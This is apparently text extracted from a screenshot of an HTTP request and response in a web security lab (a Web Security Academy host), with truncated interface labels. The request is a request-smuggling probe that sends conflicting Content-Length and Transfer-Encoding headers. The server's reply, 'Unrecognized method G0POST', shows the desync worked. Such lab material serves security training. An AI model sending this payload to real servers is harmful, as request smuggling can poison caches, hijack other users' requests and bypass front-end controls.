 1 POST / HTTP/1.1 \r \n
2 Host: 0ac800f904e2758182895256002800f8.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 G \r \n
9 0 \r \n
0 \r \n
1
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method G0POST"
Request Attr
Protocol
Name
Method
Path
Request Que
Request Bo